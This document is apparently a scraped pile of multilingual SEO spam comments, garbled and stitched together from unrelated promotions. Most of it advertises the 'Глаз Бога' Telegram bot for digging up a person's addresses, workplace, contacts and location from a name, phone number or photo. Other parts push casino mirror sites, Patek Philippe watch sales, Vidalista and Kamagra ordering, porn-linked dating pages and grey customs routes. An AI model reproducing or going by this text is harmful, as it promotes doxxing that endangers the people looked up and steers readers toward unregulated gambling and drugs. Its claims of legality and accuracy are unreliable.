Обратитесь сегодня, и узнать о персональную консультацию в сфере безопасности.
Установка систем видеонаблюдения позволит защиту территории на постоянной основе.
Современные технологии обеспечивают высокое качество изображения даже при слабом освещении.
Вы можете заказать различные варианты устройств, адаптированных для дома.
установка видеонаблюдения Калининград
Грамотная настройка и сервисное обслуживание делают процесс простым и надежным для каждого клиента.
Свяжитесь с нами, и узнать о персональную консультацию по внедрению систем.
Коллекция Nautilus, созданная мастером дизайна Жеральдом Гентой, сочетает спортивный дух и прекрасное ремесленничество. Модель Nautilus 5711 с автоматическим калибром 324 SC имеет 45-часовой запас хода и корпус из белого золота.
Восьмиугольный безель с округлыми гранями и синий солнечный циферблат подчеркивают неповторимость модели. Браслет с H-образными элементами обеспечивает комфорт даже при активном образе жизни.
Часы оснащены функцией даты в позиции 3 часа и антибликовым покрытием.
Для версий с усложнениями доступны секундомер, лунофаза и функция Travel Time.
Продать часы Philippe Patek Nautilus на сайте
Например, модель 5712/1R-001 из красного золота 18K с механизмом на 265 деталей и запасом хода до 48 часов.
Nautilus остается символом статуса, объединяя инновации и традиции швейцарского часового дела.
Размещение систем видеонаблюдения позволит защиту помещения на постоянной основе.
Инновационные решения гарантируют высокое качество изображения даже в ночных условиях.
Вы можете заказать различные варианты оборудования, адаптированных для бизнеса и частных объектов.
videonablyudeniemoskva.ru
Грамотная настройка и сервисное обслуживание превращают решение эффективным и комфортным для всех заказчиков.
Свяжитесь с нами, для получения персональную консультацию по внедрению систем.
Прямо здесь доступен Telegram-бот “Глаз Бога”, который проверить сведения о гражданине по публичным данным.
Бот работает по номеру телефона, используя публичные материалы онлайн. Через бота доступны пять пробивов и полный отчет по запросу.
Сервис обновлен на 2025 год и охватывает аудио-материалы. Глаз Бога поможет проверить личность в открытых базах и предоставит результаты за секунды.
глаз бога телеграм
Данный сервис — выбор для проверки людей через Telegram.
Прямо здесь можно получить мессенджер-бот “Глаз Бога”, позволяющий собрать данные о человеке через открытые базы.
Бот работает по фото, обрабатывая публичные материалы в Рунете. С его помощью можно получить бесплатный поиск и полный отчет по запросу.
Инструмент актуален согласно последним данным и охватывает фото и видео. Сервис сможет проверить личность в открытых базах и покажет результаты мгновенно.
глаз бога телеграмм бот бесплатно
Данный бот — идеальное решение в анализе людей удаленно.
На данном сайте можно получить сервис “Глаз Бога”, который собрать данные о гражданине по публичным данным.
Сервис функционирует по номеру телефона, используя актуальные базы в Рунете. Через бота осуществляется пять пробивов и детальный анализ по запросу.
Платфор ма актуален на 2025 год и поддерживает аудио-материалы. Сервис сможет узнать данные в соцсетях и отобразит информацию за секунды.
рабочий глаз бога телеграм
Такой сервис — выбор для проверки людей через Telegram.
Здесь доступен мессенджер-бот “Глаз Бога”, что найти данные по человеку по публичным данным.
Бот функционирует по фото, анализируя доступные данные в Рунете. Через бота доступны 5 бесплатных проверок и полный отчет по запросу.
Платфор ма проверен на 2025 год и включает аудио-материалы. Глаз Бога гарантирует узнать данные в открытых базах и отобразит результаты за секунды.
глаз бога телеграм
Это сервис — идеальное решение для проверки людей удаленно.
Searching for browser-based adventures? This site offers a diverse library of casual puzzles and action-packed quests .
Explore real-time battles with global players , supported by voice communication for seamless teamwork.
Access customizable controls designed for effortless navigation , alongside parental controls for secure play.
canada online casino
Whether fantasy RPGs to brain-teasing puzzles , every game prioritizes fun and cognitive engagement .
Discover freemium titles that let you play for free , with subscription models for deeper access.
Join of a global network where creativity shines, and express yourself through immersive storytelling.
Searching for browser-based adventures? This site offers a exclusive collection of casual puzzles and action-packed quests .
Dive into real-time battles with friends, supported by voice communication for seamless teamwork.
Enjoy customizable controls designed for effortless navigation , alongside parental controls for secure play.
online casino nz
From fantasy RPGs to creative builders, every game prioritizes fun and emotional rewards.
Discover premium upgrades that let you play for free , with subscription models for deeper access.
Join of a thriving community where teamwork flourishes , and express yourself through immersive storytelling.
Прямо здесь доступен сервис “Глаз Бога”, что найти сведения о гражданине по публичным данным.
Сервис функционирует по фото, обрабатывая публичные материалы в сети. Через бота осуществляется бесплатный поиск и глубокий сбор по фото.
Инструмент актуален согласно последним данным и поддерживает аудио-материалы. Бот гарантирует проверить личность по госреестрам и предоставит результаты в режиме реального времени.
глаз бога пробить номер
Это инструмент — идеальное решение в анализе граждан удаленно.
Прямо здесь можно получить Telegram-бот “Глаз Бога”, позволяющий проверить сведения о гражданине через открытые базы.
Инструмент работает по ФИО, анализируя актуальные базы онлайн. Благодаря ему осуществляется бесплатный поиск и глубокий сбор по имени.
Сервис обновлен на 2025 год и поддерживает фото и видео. Глаз Бога гарантирует найти профили в открытых базах и отобразит результаты за секунды.
глаз бога телеграмм сайт
Такой бот — идеальное решение в анализе людей удаленно.
На данном сайте вы найдете мессенджер-бот “Глаз Бога”, который собрать всю информацию о человеке из открытых источников.
Инструмент работает по фото, обрабатывая актуальные базы онлайн. С его помощью осуществляется пять пробивов и полный отчет по фото.
Платфор ма обновлен на 2025 год и охватывает мультимедийные данные. Глаз Бога сможет найти профили по госреестрам и предоставит информацию в режиме реального времени.
программа глаз бога для поиска людей
Данный бот — помощник в анализе персон удаленно.
Наш сервис способен найти данные по заданному профилю.
Укажите имя, фамилию , чтобы получить сведения .
Система анализирует открытые источники и активность в сети .
глаз бога программа
Информация обновляется в реальном времени с проверкой достоверности .
Идеально подходит для анализа профилей перед сотрудничеством .
Конфиденциальность и актуальность информации — гарантированы.
Наш сервис поможет получить информацию о любом человеке .
Укажите имя, фамилию , чтобы получить сведения .
Система анализирует публичные данные и активность в сети .
глаз бога ссылка
Информация обновляется в реальном времени с проверкой достоверности .
Идеально подходит для анализа профилей перед важными решениями.
Конфиденциальность и точность данных — гарантированы.
Нужно найти данные о пользователе? Этот бот поможет детальный отчет в режиме реального времени .
Воспользуйтесь продвинутые инструменты для поиска цифровых следов в соцсетях .
Узнайте место работы или интересы через систему мониторинга с гарантией точности .
глаз бога телеграмм официальный бот
Бот работает в рамках закона , обрабатывая открытые данные .
Закажите расширенный отчет с геолокационными метками и графиками активности .
Доверьтесь надежному помощнику для digital-расследований — результаты вас удивят !
Хотите найти информацию о пользователе? Наш сервис предоставит полный профиль в режиме реального времени .
Используйте уникальные алгоритмы для анализа публичных записей в соцсетях .
Выясните контактные данные или активность через автоматизированный скан с верификацией результатов.
бот глаз бога информация
Система функционирует с соблюдением GDPR, обрабатывая общедоступную информацию.
Получите расширенный отчет с геолокационными метками и списком связей.
Попробуйте проверенному решению для digital-расследований — точность гарантирована!
Adorei este site. Pra saber mais detalhes acesse o site e descubra mais. Todas as informações contidas são informações relevantes e exclusivos. Tudo que você precisa saber está ta lá.
Наш сервис способен найти данные о любом человеке .
Укажите никнейм в соцсетях, чтобы получить сведения .
Система анализирует открытые источники и цифровые следы.
глаз бога актуальный бот
Информация обновляется в реальном времени с проверкой достоверности .
Оптимален для проверки партнёров перед сотрудничеством .
Конфиденциальность и актуальность информации — наш приоритет .
Этот бот способен найти данные о любом человеке .
Укажите никнейм в соцсетях, чтобы сформировать отчёт.
Бот сканирует публичные данные и цифровые следы.
пробить через глаз бога
Информация обновляется мгновенно с фильтрацией мусора.
Идеально подходит для проверки партнёров перед важными решениями.
Анонимность и точность данных — наш приоритет .
Нужно собрать данные о человеке ? Этот бот поможет полный профиль в режиме реального времени .
Используйте уникальные алгоритмы для анализа публичных записей в открытых источниках.
Узнайте место работы или активность через систему мониторинга с гарантией точности .
глаз бога телеграм канал
Система функционирует с соблюдением GDPR, обрабатывая общедоступную информацию.
Закажите расширенный отчет с геолокационными метками и графиками активности .
Попробуйте проверенному решению для исследований — результаты вас удивят !
Коллекция Nautilus, созданная Жеральдом Гентой, сочетает элегантность и прекрасное ремесленничество. Модель Nautilus 5711 с самозаводящимся механизмом имеет 45-часовой запас хода и корпус из белого золота.
Восьмиугольный безель с плавными скосами и синий солнечный циферблат подчеркивают неповторимость модели. Браслет с H-образными элементами обеспечивает комфорт даже при активном образе жизни.
Часы оснащены функцией даты в позиции 3 часа и сапфировым стеклом.
Для сложных модификаций доступны хронограф, лунофаза и функция Travel Time.
Купить часы Патек Филип Nautilus в магазине
Например, модель 5712/1R-001 из красного золота 18K с калибром повышенной сложности и запасом хода до 48 часов.
Nautilus остается предметом коллекционирования, объединяя инновации и классические принципы.
Наш сервис поможет получить данные по заданному профилю.
Укажите имя, фамилию , чтобы получить сведения .
Система анализирует публичные данные и активность в сети .
настоящий глаз бога
Результаты формируются в реальном времени с проверкой достоверности .
Идеально подходит для проверки партнёров перед важными решениями.
Анонимность и актуальность информации — наш приоритет .
Наш сервис способен найти данные по заданному профилю.
Укажите никнейм в соцсетях, чтобы сформировать отчёт.
Бот сканирует публичные данные и цифровые следы.
глаз бога найти по фото
Информация обновляется мгновенно с проверкой достоверности .
Оптимален для проверки партнёров перед важными решениями.
Конфиденциальность и точность данных — наш приоритет .
Этот бот способен найти данные о любом человеке .
Достаточно ввести имя, фамилию , чтобы сформировать отчёт.
Бот сканирует публичные данные и активность в сети .
глаз бога пробить человека
Информация обновляется мгновенно с проверкой достоверности .
Оптимален для проверки партнёров перед сотрудничеством .
Анонимность и актуальность информации — наш приоритет .
Этот бот способен найти данные по заданному профилю.
Достаточно ввести никнейм в соцсетях, чтобы сформировать отчёт.
Бот сканирует публичные данные и цифровые следы.
глаз бога телеграм канал
Результаты формируются в реальном времени с фильтрацией мусора.
Оптимален для проверки партнёров перед сотрудничеством .
Конфиденциальность и точность данных — гарантированы.
I am impressed with this web site, real I am a fan.
Наш сервис поможет получить данные о любом человеке .
Достаточно ввести имя, фамилию , чтобы получить сведения .
Бот сканирует открытые источники и цифровые следы.
глаз бога телега
Информация обновляется в реальном времени с фильтрацией мусора.
Идеально подходит для проверки партнёров перед сотрудничеством .
Конфиденциальность и актуальность информации — наш приоритет .
Нужно найти данные о человеке ? Наш сервис предоставит детальный отчет мгновенно.
Воспользуйтесь уникальные алгоритмы для поиска цифровых следов в соцсетях .
Узнайте место работы или активность через систему мониторинга с гарантией точности .
глаз бога информация
Бот работает в рамках закона , используя только открытые данные .
Получите расширенный отчет с историей аккаунтов и списком связей.
Попробуйте проверенному решению для digital-расследований — точность гарантирована!
Нужно найти данные о пользователе? Этот бот поможет полный профиль мгновенно.
Воспользуйтесь продвинутые инструменты для анализа цифровых следов в открытых источниках.
Узнайте место работы или активность через систему мониторинга с гарантией точности .
телеграм бот глаз бога проверка
Бот работает с соблюдением GDPR, используя только открытые данные .
Закажите детализированную выжимку с геолокационными метками и списком связей.
Доверьтесь надежному помощнику для исследований — точность гарантирована!
Хотите найти информацию о человеке ? Этот бот предоставит детальный отчет мгновенно.
Используйте уникальные алгоритмы для поиска цифровых следов в соцсетях .
Выясните место работы или активность через систему мониторинга с верификацией результатов.
глаз бога поиск людей
Бот работает с соблюдением GDPR, обрабатывая общедоступную информацию.
Получите расширенный отчет с историей аккаунтов и списком связей.
Попробуйте надежному помощнику для digital-расследований — результаты вас удивят !
Хотите собрать данные о человеке ? Этот бот предоставит полный профиль мгновенно.
Используйте уникальные алгоритмы для анализа публичных записей в открытых источниках.
Узнайте контактные данные или активность через систему мониторинга с верификацией результатов.
глаз бога телега
Бот работает с соблюдением GDPR, обрабатывая открытые данные .
Закажите детализированную выжимку с историей аккаунтов и списком связей.
Попробуйте проверенному решению для исследований — результаты вас удивят !
В этом ресурсе предоставляется данные по любому лицу, от кратких контактов до подробные профили.
Реестры содержат персон всех возрастов, статусов.
Сведения формируются по официальным записям, что гарантирует надежность.
Поиск производится по имени, сделав использование быстрым.
глаз бога программа для поиска людей бесплатно
Также предоставляются контакты а также полезная информация.
Обработка данных выполняются в рамках правовых норм, что исключает несанкционированного доступа.
Воспользуйтесь данному ресурсу, в целях получения искомые данные в кратчайшие сроки.
Здесь предоставляется сведения по любому лицу, включая исчерпывающие сведения.
Реестры охватывают граждан всех возрастов, мест проживания.
Сведения формируются по официальным записям, подтверждая точность.
Обнаружение осуществляется по фамилии, что обеспечивает работу эффективным.
глаз бога бесплатно на телефон
Помимо этого предоставляются места работы и другая важные сведения.
Все запросы проводятся с соблюдением норм права, предотвращая несанкционированного доступа.
Воспользуйтесь предложенной системе, для поиска искомые данные без лишних усилий.
В этом ресурсе предоставляется данные о любом человеке, включая полные анкеты.
Реестры содержат персон разного возраста, мест проживания.
Сведения формируются из открытых источников, что гарантирует точность.
Нахождение осуществляется по имени, сделав работу эффективным.
глаз бога пробить человека
Помимо этого предоставляются адреса и другая полезная информация.
Работа с информацией проводятся с соблюдением правовых норм, обеспечивая защиту несанкционированного доступа.
Воспользуйтесь этому сайту, в целях получения необходимую информацию максимально быстро.
Здесь можно найти информация о любом человеке, от кратких контактов до подробные профили.
Реестры охватывают граждан любой возрастной категории, статусов.
Информация собирается на основе публичных данных, обеспечивая достоверность.
Поиск осуществляется по имени, что делает процесс быстрым.
глаз бога тг
Также предоставляются адреса и другая полезная информация.
Работа с информацией проводятся в соответствии с норм права, предотвращая разглашения.
Воспользуйтесь данному ресурсу, для поиска нужные сведения максимально быстро.
I think other site proprietors should take this website as an model, very clean and magnificent user genial style and design, let alone the content. You’re an expert in this topic!
Thanks for sharing superb informations. Your web site is very cool. I’m impressed by the details that you have on this site. It reveals how nicely you understand this subject. Bookmarked this web page, will come back for more articles. You, my pal, ROCK! I found just the information I already searched everywhere and just couldn’t come across. What an ideal website.
Хотите найти информацию о пользователе? Этот бот поможет детальный отчет в режиме реального времени .
Используйте уникальные алгоритмы для анализа цифровых следов в открытых источниках.
Выясните контактные данные или активность через систему мониторинга с верификацией результатов.
глаз бога найти человека
Система функционирует в рамках закона , используя только общедоступную информацию.
Получите расширенный отчет с историей аккаунтов и списком связей.
Доверьтесь проверенному решению для digital-расследований — точность гарантирована!
При выборе семейного доктора важно учитывать на его опыт , стиль общения и удобные часы приема.
Проверьте , что медицинский центр удобна в доезде и сотрудничает с узкими специалистами.
Спросите, работает ли доктор с вашей страховой компанией , и есть ли возможность записи онлайн .
https://social.sktorrent.eu/read-blog/29519
Оценивайте отзывы пациентов , чтобы оценить отношение к клиентам.
Не забудьте сертификацию врача , подтверждающие документы для уверенности в качестве лечения.
Оптимальный вариант — тот, где примут во внимание ваши нужды , а процесс лечения будет максимально прозрачным.
Хотите собрать информацию о пользователе? Этот бот предоставит полный профиль мгновенно.
Используйте уникальные алгоритмы для поиска публичных записей в открытых источниках.
Узнайте контактные данные или активность через систему мониторинга с гарантией точности .
как установить глаз бога в телеграм
Система функционирует с соблюдением GDPR, используя только общедоступную информацию.
Закажите расширенный отчет с геолокационными метками и графиками активности .
Попробуйте проверенному решению для digital-расследований — точность гарантирована!
Нужно найти данные о пользователе? Этот бот поможет детальный отчет мгновенно.
Используйте уникальные алгоритмы для анализа публичных записей в соцсетях .
Выясните контактные данные или интересы через автоматизированный скан с верификацией результатов.
глаз бога телеграмм канал
Бот работает в рамках закона , используя только открытые данные .
Получите детализированную выжимку с историей аккаунтов и списком связей.
Попробуйте проверенному решению для digital-расследований — результаты вас удивят !
Нужно найти данные о человеке ? Этот бот поможет полный профиль в режиме реального времени .
Используйте продвинутые инструменты для поиска цифровых следов в открытых источниках.
Узнайте контактные данные или интересы через автоматизированный скан с гарантией точности .
пробить через глаз бога
Бот работает в рамках закона , используя только открытые данные .
Получите детализированную выжимку с геолокационными метками и списком связей.
Попробуйте проверенному решению для digital-расследований — точность гарантирована!
Нужно найти информацию о человеке ? Наш сервис поможет детальный отчет в режиме реального времени .
Используйте уникальные алгоритмы для поиска цифровых следов в соцсетях .
Выясните контактные данные или активность через автоматизированный скан с гарантией точности .
глаз бога поиск людей
Система функционирует в рамках закона , обрабатывая открытые данные .
Закажите расширенный отчет с геолокационными метками и списком связей.
Попробуйте проверенному решению для исследований — результаты вас удивят !
Осознанное участие в азартных развлечениях — это комплекс мер , направленный на предотвращение рисков, включая ограничение доступа несовершеннолетним .
Сервисы должны внедрять инструменты контроля, такие как лимиты на депозиты , чтобы избежать чрезмерного участия.
Регулярная подготовка персонала помогает выявлять признаки зависимости , например, неожиданные изменения поведения .
зеркало вавада
Предоставляются ресурсы консультации экспертов, где можно получить помощь при проблемах с контролем .
Следование нормам включает аудит операций для обеспечения прозрачности.
Ключевая цель — создать условия для ответственного досуга, где удовольствие сочетается с вредом для финансов .
Нужно найти данные о человеке ? Этот бот поможет детальный отчет в режиме реального времени .
Используйте уникальные алгоритмы для поиска публичных записей в открытых источниках.
Узнайте место работы или активность через автоматизированный скан с гарантией точности .
глаз бога найти человека
Бот работает с соблюдением GDPR, обрабатывая общедоступную информацию.
Закажите расширенный отчет с историей аккаунтов и списком связей.
Доверьтесь проверенному решению для исследований — точность гарантирована!
Хотите собрать информацию о человеке ? Наш сервис предоставит детальный отчет в режиме реального времени .
Воспользуйтесь продвинутые инструменты для поиска публичных записей в открытых источниках.
Узнайте место работы или интересы через автоматизированный скан с верификацией результатов.
глаз бога по номеру
Система функционирует с соблюдением GDPR, обрабатывая общедоступную информацию.
Закажите расширенный отчет с геолокационными метками и графиками активности .
Доверьтесь проверенному решению для digital-расследований — результаты вас удивят !
Хотите собрать данные о человеке ? Этот бот поможет детальный отчет в режиме реального времени .
Используйте уникальные алгоритмы для поиска публичных записей в открытых источниках.
Выясните контактные данные или интересы через автоматизированный скан с гарантией точности .
глаз бога найти человека
Система функционирует в рамках закона , обрабатывая общедоступную информацию.
Получите расширенный отчет с историей аккаунтов и графиками активности .
Попробуйте проверенному решению для исследований — точность гарантирована!
Безопасный досуг — это снижение негативных последствий для участников, включая саморегуляцию поведения.
Важно устанавливать финансовые границы, чтобы не превышать допустимые расходы .
Воспользуйтесь функциями самоисключения , чтобы приостановить активность в случае потери контроля.
Поддержка игроков включает консультации специалистов, где можно обсудить проблемы при проявлениях зависимости .
Участвуйте в компании, чтобы избегать изоляции, ведь семейная атмосфера делают процесс более контролируемым .
казино играть
Проверяйте условия платформы: лицензия оператора гарантирует защиту данных.
Осознанное участие — это минимизирование рисков для игроков , включая установление лимитов .
Рекомендуется устанавливать финансовые границы, чтобы не превышать допустимые расходы .
Воспользуйтесь функциями временной блокировки, чтобы ограничить доступ в случае чрезмерного увлечения .
Доступ к ресурсам включает консультации специалистов, где можно получить помощь при трудных ситуациях.
Участвуйте в компании, чтобы сохранять социальный контакт , ведь семейная атмосфера делают процесс безопасным.
слот играть
Проверяйте условия платформы: сертификация оператора гарантирует защиту данных.
При выборе компании для квартирного переезда важно учитывать её наличие страховки и репутацию на рынке.
Проверьте отзывы клиентов или рекомендации знакомых , чтобы оценить надёжность исполнителя.
Уточните стоимость услуг, учитывая расстояние перевозки , сезонность и услуги упаковки.
https://www.freeboard.com.ua/forum/viewtopic.php?pid=1003730#p1003730
Убедитесь наличия страхового полиса и уточните условия компенсации в случае повреждений.
Оцените уровень сервиса: оперативность ответов, гибкость графика .
Узнайте, используются ли специализированные грузчики и защитные технологии для безопасной транспортировки.
Matchmaking services provide a modern way to meet people globally, combining intuitive tools like profile galleries and interest-based filters .
Core functionalities include video chat options, social media integration, and personalized profiles to streamline connections.
Advanced algorithms analyze behavioral patterns to suggest potential partners , while privacy settings ensure safety .
https://sdzgw.org/dating/gay-porn-in-mainstream-adult-platforms/
Leading apps offer freemium models with exclusive benefits , such as unlimited swipes , alongside profile performance analytics.
Looking for casual chats , these sites adapt to user goals, leveraging community-driven networks to optimize success rates .
Online platforms provide a modern way to connect people globally, combining intuitive tools like photo verification and interest-based filters .
Core functionalities include video chat options, social media integration, and detailed user bios to enhance interactions .
Advanced algorithms analyze behavioral patterns to suggest compatible matches, while privacy settings ensure trustworthiness.
https://goierrike.net/dating/nostalgia-meets-erotica-why-vintage-still-works/
Leading apps offer premium subscriptions with enhanced visibility, such as priority in search results, alongside profile performance analytics.
Whether seeking casual chats , these sites cater to diverse needs , leveraging community-driven networks to optimize success rates .
Септик — это подземная ёмкость , предназначенная для первичной обработки сточных вод .
Принцип действия заключается в том, что жидкость из дома направляется в ёмкость, где твердые частицы оседают , а жиры и масла всплывают наверх .
Основные элементы: входная труба, бетонный резервуар, соединительный канал и дренажное поле для дочистки воды .
https://richstone.by/forum/messages/forum1/message3970/2675-kupit-septik-v-moskve-nedorogo?result=new#message3970
Плюсы использования: экономичность, минимальное обслуживание и экологичность при соблюдении норм.
Однако важно не перегружать систему , иначе неотделённые примеси попадут в грунт, вызывая загрязнение.
Типы конструкций: бетонные блоки, полиэтиленовые резервуары и композитные баки для индивидуальных нужд.
Биорезервуар — это подземная ёмкость , предназначенная для сбора и частичной переработки отходов.
Принцип действия заключается в том, что жидкость из дома поступает в бак , где твердые частицы оседают , а жиры и масла собираются в верхнем слое.
Основные элементы: входная труба, бетонный резервуар, соединительный канал и дренажное поле для доочистки стоков.
http://domkodeks.ru/question/kupit-septik-v-moskve-nedorogo
Плюсы использования: низкие затраты , минимальное обслуживание и экологичность при соблюдении норм.
Критично важно не перегружать систему , иначе частично очищенная вода попадут в грунт, вызывая загрязнение.
Материалы изготовления: бетонные блоки, полиэтиленовые резервуары и композитные баки для разных условий монтажа .
Gamificação ética compreende diretrizes que garantem segurança no iGaming , protegendo jogadores e prevenindo dependência .
As plataformas precisam implementar recursos como bloqueios temporários , permitindo que os usuários gerenciem sua atividade .
A conscientização sobre jogo consciente fundamental para apoiar jogadores vulneráveis, como perdas excessivas .
https://1win-platforma.com.br/
O controle de acesso evita que menores acessem plataformas, enquanto parcerias com ONGs reforçam a ética .
Transparência nas condições de uso garante confiança , com certificações regulatórias validando operações .
책임 있는 게임(이)란 온라인 도박 분야에서 피해를 방지하며 윤리적 참여를 보장하는 원칙과 실천을 의미합니다.
주된 목적은 사용자 안전과 규제 준수 을 통해 산업 신뢰성 강화 를 이루는 것입니다.
제공자는 일시 중단 기능과 예산 한도 설정 같은 위험 관리 솔루션을 의무적으로 제공해야 합니다.
온라인 카지노 사이트
이와 같은 실천은 브랜드 평판 증대과 규제 당국과의 협력이라는 이중 효과를 가져옵니다.
명확한 결제 정보와 실시간 행동 모니터링 은 불공정 행위 차단에 핵심적인 역할을 합니다.
미래 전략에는 AI 기반 위험 탐지 과 개인 맞춤형 경고 시스템 도입이 필수적입니다.
Ответственная игра — это комплекс мер , направленный на защиту участников , включая поддержку уязвимых групп.
Платформы обязаны предлагать инструменты саморегуляции , такие как временные блокировки, чтобы избежать чрезмерного участия.
Регулярная подготовка персонала помогает реагировать на сигналы тревоги, например, неожиданные изменения поведения .
вавада приложение
Для игроков доступны горячие линии , где обратиться за поддержкой при проблемах с контролем .
Следование нормам включает проверку возрастных данных для обеспечения прозрачности.
Задача индустрии создать условия для ответственного досуга, где риск минимален с вредом для финансов .
Нужно найти информацию о пользователе? Этот бот поможет детальный отчет в режиме реального времени .
Используйте продвинутые инструменты для анализа публичных записей в открытых источниках.
Выясните контактные данные или интересы через систему мониторинга с гарантией точности .
глаз бога сайт
Бот работает в рамках закона , обрабатывая общедоступную информацию.
Закажите расширенный отчет с геолокационными метками и списком связей.
Доверьтесь надежному помощнику для исследований — результаты вас удивят !
Хотите собрать информацию о пользователе? Этот бот поможет полный профиль в режиме реального времени .
Воспользуйтесь уникальные алгоритмы для поиска цифровых следов в соцсетях .
Выясните место работы или интересы через систему мониторинга с верификацией результатов.
телеграм бот глаз бога проверка
Система функционирует в рамках закона , используя только общедоступную информацию.
Получите расширенный отчет с историей аккаунтов и графиками активности .
Доверьтесь проверенному решению для исследований — результаты вас удивят !
Дом Patek Philippe — это вершина механического мастерства, где сочетаются прецизионность и эстетика .
Основанная в 1839 году компания славится ручной сборкой каждого изделия, требующей многолетнего опыта.
Изобретения, включая ключевой механизм 1842 года , укрепили репутацию как новатора в индустрии.
наручные часы Patek Philippe купить
Коллекции Grand Complications демонстрируют вечные календари и декоративные элементы, выделяя уникальность.
Текущие линейки сочетают традиционные методы , сохраняя классический дизайн .
Patek Philippe — символ вечной ценности , передающий наследие мастерства из поколения в поколение.
Дом Patek Philippe — это pinnacle часового искусства , где соединяются точность и эстетика .
Основанная в 1839 году компания славится авторским контролем каждого изделия, требующей многолетнего опыта.
Инновации, такие как автоматические калибры, укрепили репутацию как новатора в индустрии.
хронометры Patek Philippe скидки
Коллекции Grand Complications демонстрируют вечные календари и декоративные элементы, подчеркивая статус .
Современные модели сочетают традиционные методы , сохраняя классический дизайн .
Patek Philippe — символ вечной ценности , передающий наследие мастерства из поколения в поколение.
¿Necesitas un sistema de natación en casa? Las marcas Intex y Bestway ofrecen diseños versátiles para usuarios de todas edades.
Los modelos con armazón garantizan resistencia extrema , mientras que los modelos hinchables son ideales para niños .
Colecciones destacadas incluyen bombas de arena , asegurando bajo consumo de energía.
Para espacios reducidos , las piscinas compactas de 3 m se adaptan perfectamente .
Opciones adicionales como cobertores térmicos, escaleras de seguridad y juegos inflables aumentan la diversión.
Por su calidad certificada, estas piscinas ofrecen valor a largo plazo .
https://www.mundopiscinas.net
¿Necesitas un sistema de natación en casa? Las opciones de Intex y Bestway ofrecen diseños versátiles para usuarios de todas edades.
Los modelos con armazón garantizan resistencia extrema , mientras que los modelos hinchables ofrecen comodidad .
Equipos como el Steel Pro incluyen sistemas de limpieza, asegurando bajo consumo de energía.
Para espacios reducidos , las piscinas compactas de 3 m no requieren obras.
Además, accesorios como cobertores térmicos, barandillas resistentes y juegos inflables aumentan la diversión.
Con garantía del fabricante , estas piscinas cumplen estándares europeos.
https://www.mundopiscinas.net
Patek Philippe — это pinnacle механического мастерства, где сочетаются точность и эстетика .
С историей, уходящей в XIX век компания славится авторским контролем каждого изделия, требующей сотен часов .
Инновации, такие как автоматические калибры, укрепили репутацию как новатора в индустрии.
https://patek-philippe-shop.ru
Лимитированные серии демонстрируют сложные калибры и декоративные элементы, выделяя уникальность.
Текущие линейки сочетают традиционные методы , сохраняя классический дизайн .
Это не просто часы — символ вечной ценности , передающий инженерную элегантность из поколения в поколение.
Дом Patek Philippe — это pinnacle часового искусства , где сочетаются точность и эстетика .
С историей, уходящей в XIX век компания славится авторским контролем каждого изделия, требующей многолетнего опыта.
Изобретения, включая автоматические калибры, укрепили репутацию как новатора в индустрии.
https://patek-philippe-shop.ru
Коллекции Grand Complications демонстрируют вечные календари и ручную гравировку , выделяя уникальность.
Текущие линейки сочетают традиционные методы , сохраняя классический дизайн .
Это не просто часы — символ вечной ценности , передающий наследие мастерства из поколения в поколение.
При выборе компании для квартирного перевозки важно проверять её наличие страховки и репутацию на рынке.
Проверьте отзывы клиентов или рейтинги в интернете, чтобы оценить надёжность исполнителя.
Сравните цены , учитывая расстояние перевозки , сезонность и дополнительные опции .
https://donbassforum.net/flud/topic-t3090102.html
Убедитесь наличия гарантий сохранности имущества и запросите детали компенсации в случае повреждений.
Оцените уровень сервиса: дружелюбие сотрудников , гибкость графика .
Проверьте, есть ли специализированные грузчики и упаковочные материалы для безопасной транспортировки.
При выборе компании для квартирного перевозки важно проверять её наличие страховки и опыт работы .
Проверьте отзывы клиентов или рекомендации знакомых , чтобы оценить надёжность исполнителя.
Уточните стоимость услуг, учитывая расстояние перевозки , сезонность и услуги упаковки.
https://kievautobaza.at.ua/forum/2-8156-1
Убедитесь наличия гарантий сохранности имущества и запросите детали компенсации в случае повреждений.
Оцените уровень сервиса: оперативность ответов, гибкость графика .
Узнайте, используются ли специализированные автомобили и защитные технологии для безопасной транспортировки.
Осознанное участие — это минимизирование рисков для участников, включая саморегуляцию поведения.
Важно планировать бюджет , чтобы сохранять контроль над затратами.
Воспользуйтесь функциями самоисключения , чтобы приостановить активность в случае потери контроля.
Доступ к ресурсам включает консультации специалистов, где можно получить помощь при проявлениях зависимости .
Играйте с друзьями , чтобы избегать изоляции, ведь совместные развлечения делают процесс безопасным.
слот
Изучайте правила платформы: сертификация оператора гарантирует честные условия .
Ответственная игра — это снижение негативных последствий для игроков , включая установление лимитов .
Важно устанавливать финансовые границы, чтобы не превышать допустимые расходы .
Используйте инструменты самоисключения , чтобы приостановить активность в случае потери контроля.
Доступ к ресурсам включает консультации специалистов, где можно обсудить проблемы при трудных ситуациях.
Участвуйте в компании, чтобы избегать изоляции, ведь семейная атмосфера делают процесс безопасным.
слот играть
Проверяйте условия платформы: сертификация оператора гарантирует защиту данных.
For years, I assumed following instructions was enough. The system moves you along — you nod, take it, and move on. It felt clean. Eventually, it didn’t feel right.
First came the fatigue. I blamed stress. But my body was whispering something else. I watched people talk about their own experiences. The warnings were there — just buried in jargon.
vidalista 20 dosage
I started seeing: your body isn’t a template. The same treatment can heal one and harm another. Side effects hide. And still we keep swallowing.
Now I don’t shrug things off. But because no one knows my body better than I do. I track everything. It makes appointments awkward. I’m not trying to be difficult — I’m trying to stay alive. And if I had to name the one thing, it would be keyword.
Back then, I believed medicine was straightforward. The system moves you along — you nod, take it, and move on. It felt safe. But that illusion broke slowly.
Then the strange fog. I told myself “this is normal”. And deep down, I knew something was off. I searched forums. No one had warned me about interactions.
order kamagra
That’s when I understood: one dose doesn’t fit all. The same treatment can heal one and harm another. Damage accumulates. Still we trust too easily.
Now I pay attention. Not because I’m paranoid. I challenge assumptions. It makes appointments awkward. This is survival, not stubbornness. And if I had to name the one thing, it would be keyword.
Доставка грузов из Китая в Россию проводится через железнодорожные маршруты , с таможенным оформлением на российской границе .
Импортные сборы составляют в диапазоне 15–20%, в зависимости от типа продукции — например, готовые изделия облагаются по максимальной ставке.
Чтобы сократить сроки используют серые каналы доставки , которые избегают бюрократических задержек, но связаны с повышенными рисками .
Доставка грузов из Китая
При официальном оформлении требуется предоставить паспорта на товар и декларации , особенно для сложных грузов .
Сроки доставки варьируются от нескольких дней до двух недель , в зависимости от вида транспорта и эффективности таможни .
Стоимость услуг включает логистику , налоги и услуги экспедитора, что требует предварительного расчёта .
Перевозка товаров из КНР в РФ проводится через железнодорожные каналы, с проверкой документов на российской границе .
